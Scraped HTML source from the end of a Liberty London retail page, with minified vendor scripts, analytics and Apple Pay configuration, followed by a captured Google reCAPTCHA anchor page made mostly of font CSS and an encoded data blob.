t.replace("/PRM1","").replace("/PRM2","/main.").replace("/PRM3",e).replace("/PRM4",".js")}(c),window.ftr__altd3=u,t()}catch(t){}}function r(t,n){e&&e(t,n)}if(!U){window.ftr__config.m.dr==="N"+"D"+"R"&&e(new Error("N"+"D"+"R"),!1),q&&k||e(new Error("D"+"P"+"P"),!1),U=!0;try{var o=function(t){for(var e=new Uint8Array([0,0]),n=new Uint8Array([1,0]),r=new Uint8Array([0,1]),o=new Uint8Array([0,0]),i=new Uint8Array([0,0]),a=new Uint8Array([0,0]),c=t.split("."),u=[],f=0;f<c.length;f++){var s=c[f];u.push(s.length);for(var d=0;d<s.length;d++)u.push(s.charCodeAt(d))}u.push(0);var h=16,l=new Uint8Array([0,h]),w=new Uint8Array([0,1]),g=new Uint8Array(e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length+w.length);return g.set(e,0),g.set(n,e.length),g.set(r,e.length+n.length),g.set(o,e.length+n.length+r.length),g.set(i,e.length+n.length+r.length+o.length),g.set(a,e.length+n.length+r.length+o.length+i.length),g.set(u,e.length+n.length+r.length+o.length+i.length+a.length),g.set(l,e.length+n.length+r.length+o.length+i.length+a.length+u.length),g.set(w,e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length),g}(k);!function(t,e,n,r,o){var i=!1,a=new XMLHttpRequest;if(c("https:"+t,function(){o(new Error("CSP Violation"),!0),i=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in a)a.open("POST",t,!0);else{if("undefined"==typeof XDomainRequest)return;a=new XDomainRequest,a.open("POST",t)}a.responseType="arraybuffer",a.setRequestHeader("Content-Type",e),a.onload=function(){"function"==typeof r&&r(a)},a.onerror=function(t){if("function"==typeof o&&!i)try{o(t,!1),i=!0}catch(t){}},a.onprogress=function(){},a.ontimeout=function(){"function"==typeof o&&o("tim"+"eo"+"ut",!1)},setTimeout(function(){a.send(n)},0)}(q,"application/dns-message",o,n,r)}catch(t){e(t,!1)}}};var nt=O?X.uFP:X.uDF;tt(nt),setTimeout(w,N,nt)}catch(t){r(X.mLd)}}catch(t){}})();
</script>






    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/js/partnerize.js"></script>





    <script async src="https://static.srcspot.com/libs/babette.js" type="text/javascript"></script>



<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/internal/jscript/applepay.js" async="true"></script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT&co=aHR0cHM6Ly93d3cubGliZXJ0eWxvbmRvbi5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=rg7vt7nwu8vq
body_size: 48528
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="5ecyibHj4LfydMwFgF7GuQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="5ecyibHj4LfydMwFgF7GuQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="5ecyibHj4LfydMwFgF7GuQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w4HDlcOQw4tQHBfCqSTDsSNtw5UZSm7CrnzCo8K1w6tUGFYRw7fCrcKnw7bClMKeHgQWw5oFwrp1HzFdZcKYWCbDmcO1w7/CncKSwoLDgsOnwrTCpTvCmMOGCiLChTIJFkZHwr/DhcO5IsKYCMKlL3/DoMKrw4ERSMKRDnt7ZsKMUcK3QzrCmWDDv8OTwpXDjcO/Q8OEwo7Dv8K0w67Dl24nw6INw7I6I346RhpJwojDm2DCkHbChBLDrAnDv3nDvBLDicOOw5IJBVbCkVJjGMO2wpIjwpLDucK+woYhw6szDcOcMcKGwqpZCsKRwrrCp8K5w4pbw4F6w5MswoZBEcOhwoJEIh/Cs1cOw5rDtAzCp8ObwpU6NFvCvDZnwqV6wrMyEsORYMOSwr87w5Zow4tKwo52VVLDpBfCvz/DrHlGw5HDucKUecOGw53DpMKrwqLDvsKmwrjDtcK4w5nDm8OYHVFAa0ZKwprCjhpATMKdMMOZBsKDwpEuwozDvSxZwpUSwo1bwqpwaUw7w4gCWkwvFMKiD8OkMlY9w7/DpMO+w6DDth4hYsOQUjLClMOEHcKhdE3CrsO/wr4MNMOJTcKww7IM